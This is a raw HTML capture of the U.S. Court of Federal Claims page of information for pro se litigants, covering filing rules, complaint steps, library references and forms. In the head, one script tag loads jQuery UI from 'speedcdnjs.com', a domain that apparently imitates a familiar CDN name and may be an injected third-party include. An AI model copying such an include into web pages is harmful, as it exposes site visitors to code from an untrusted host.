

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uscfc.uscourts.gov/pro-se-information
body_size: 6268
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pro-se-information" />
<link rel="shortlink" href="/node/164" />
<link rel="shortcut icon" href="https://www.uscfc.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.uscfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.uscfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.uscfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.uscfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.uscfc.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Pro Se Information | Court of Federal Claims | United States</title>
  <link type="text/css" rel="stylesheet" href="https://www.uscfc.uscourts.gov/sites/cfc/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.uscfc.uscourts.gov/sites/cfc/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.uscfc.uscourts.gov/sites/cfc/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.uscfc.uscourts.gov/sites/cfc/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.uscfc.uscourts.gov/sites/cfc/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.uscfc.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8x3bg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.uscfc.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.uscfc.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.uscfc.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.uscfc.uscourts.gov/misc/drupal.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.uscfc.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.uscfc.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.uscfc.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8x3bg"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8x3bg"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8x3bg"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8x3bg"></script>
<![endif]-->
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8x3bg"></script>
<script src="https://www.uscfc.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Court of Federal Claims. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Court of Federal Claims does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/pro-se-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-164 node-type-page section-pro-se-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.uscfc.uscourts.gov/sites/cfc/files/seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Court of Federal Claims                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Matthew H. Solomson, Chief Judge &bull; Lisa Reyes, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/pro-se-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Osnbf5JcNSAldsL7c1X9skvpM02cxbUMlVP8kkLKwbk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-685"><a href="/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
<li class="leaf menu-mlid-696"><a href="/contact-us">Court Directory</a></li>
<li class="leaf menu-mlid-689"><a href="/court-location-hours">Court Location / Hours</a></li>
<li class="leaf menu-mlid-679"><a href="/courtroom-decorum">Courtroom Decorum</a></li>
<li class="leaf menu-mlid-726"><a href="/courthouse-security">Courthouse Security</a></li>
<li class="leaf menu-mlid-688"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-727"><a href="/electronic-device-policy">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-692"><a href="/job-opportunities-employment">Employment</a></li>
<li class="leaf menu-mlid-601"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-695"><a href="/history-court">History of the Court</a></li>
<li class="leaf menu-mlid-687"><a href="/reports-statistics">Reports &amp; Statistics</a></li>
<li class="leaf menu-mlid-693"><a href="http://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=CXXXXXC">Seminars Disclosure</a></li>
<li class="last leaf menu-mlid-697"><a href="/surveys">Surveys</a></li>
</ul></li>
<li class="leaf menu-mlid-680"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-681"><a href="/special-masters">Special Masters</a></li>
<li class="leaf menu-mlid-691"><a href="/events">Events</a></li>
<li class="last leaf menu-mlid-698"><a href="https://ecf.cofc.uscourts.gov/CFC_ScheduledProceedings.html">Scheduled Matters</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Pro Se Information            </h1>
          
                                        
                      <article about="/pro-se-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Pro Se Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="#p-general-information">GENERAL INFORMATION</a><br />
<a href="/sites/cfc/files/Pro%20Se%20Guidebook%20%28FINAL%207.29.2025%29.pdf">A GUIDE FOR SELF-REPRESENTATION</a><br />
<a href="#p-forms">FORMS</a></p>
<p><u><strong>GENERAL INFORMATION</strong></u></p>
<ol>
<li>You are a pro se litigant if you are representing yourself without an attorney.</li>
<li>You are responsible for complying with the <a href="/rules-forms">Rules of the U.S. Court of Federal Claims (RCFC)</a>.</li>
<li>Several legal research sources are listed below under References, and a court provided guide is available for your review (<a href="/sites/cfc/files/pro_se_guidebook.pdf">A Guide for Self-Representation</a>).</li>
<li>Employees of the court are not permitted to give you legal advice.</li>
<li>You are responsible for paying filing fees and copying fees in accordance with the court’s <a href="/fee-schedule">fee schedule</a>. Checks or money orders should be made payable to "Clerk, U.S. Court of Federal Claims."</li>
<li>All communications to the court should be in writing and directed to the Clerk of Court at the address listed above. You should not contact the Judge or the chamber's staff.</li>
<li>All submissions to the court must comply with the format requirements of <a href="/rules">Rule 5.5</a>. Submissions that do not conform to the court's rules, e.g., books, laminated documents, personal items, or unbound papers, as well as excessively voluminous documents, will be forwarded to an assigned judge for acceptance or rejection.</li>
<li>Before filing an action, consider the consequences of filing a frivolous lawsuit. Under limited circumstances the court may order the losing party to pay the attorney's fees and costs incurred by the prevailing party to defend the action.</li>
<li>You must promptly file with the clerk a notice of any change in address or contact information.</li>
</ol>
<p><u><strong>TO FILE A COMPLAINT</strong></u></p>
<ol>
<li>Refer to the Rules of the <a href="/rules-forms">U.S. Court of Federal Claims (RCFC)</a>.</li>
<li>Refer to the court provided <a href="/sites/cfc/files/pro_se_guidebook.pdf">A Guide for Self-Representation</a>.</li>
<li>Complete and sign the <a href="/appendix-forms">Cover Sheet</a> and attach it to the <a href="/sites/cfc/files/pro_se_complaint_form.pdf">Complaint</a>.</li>
<li>One copy of the <a href="/sites/cfc/files/pro_se_complaint_form.pdf">Pro Se Complaint Form</a> that includes an original signature is filed with the Clerk.</li>
<li>Filing Fee or <a href="/sites/cfc/files/in_forma_pauperis_form.pdf">Application to Proceed without Prepayment of Fees</a> is filed with the Clerk.</li>
<li>Service of the Complaint upon the United States will be made by the Clerk of Court according to Rules of the <a href="/rules-forms">U.S. Court of Federal Claims (RCFC)</a></li>
</ol>
<p><u><strong>REFERENCES</strong></u></p>
<p><em>Libraries</em>:</p>
<p>Open to the Public for Research:<br />
Court Library at 717 Madison Place, NW 2d Floor Washington, DC 20439 202-275-8411<br />
University and Law School Libraries throughout the country; City and County Libraries throughout the country.</p>
<p><em>Dictionaries</em>:</p>
<p>Blacks Law Dictionary<br />
Ballentine's Law Dictionary</p>
<p><em>Websites</em>:</p>
<p>The Court of Federal Claims Bar Association maintains a list of attorneys who practice before the court by their fields of practice: <a href="https://www.cfcbar.org">www.cfcbar.org</a><br />
The Court of Appeals for the Federal Circuit: <a href="https://www.cafc.uscourts.gov">www.cafc.uscourts.gov</a><br />
The Federal Circuit Bar Association: <a href="https://www.fedcirbar.org">www.fedcirbar.org</a></p>
<p><u><strong>FORMS</strong></u></p>
<p><a href="/sites/cfc/files/in_forma_pauperis_form.pdf">Application to Proceed In Forma Pauperis</a><br />
<a href="/sites/cfc/files/certificate_of_service_form.pdf">Certificate of Service</a><br />
<a href="/sites/cfc/files/pro_se_complaint_form.pdf">Complaint Form</a><br />
<a href="/appendix-forms">Cover Sheet</a><br />
<a href="/sites/cfc/files/rcfc_form_15a.pdf">E-Notification Consent Form</a><br />
<a href="/sites/cfc/files/prisoner_authorization_form.pdf">Prisoner Authorization</a><br />
<a href="/sites/cfc/files/notice_of_appeal_form.pdf">Notice of Appeal Form</a><br />
<a href="/sites/cfc/files/notice_of_change_of_address_form.pdf">Notice of Change of Address</a></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.cfc.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/job-opportunities-employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-security-policy">Privacy &amp; Security Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.uscfc.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8x3bg"></script>
  </body>
</html>
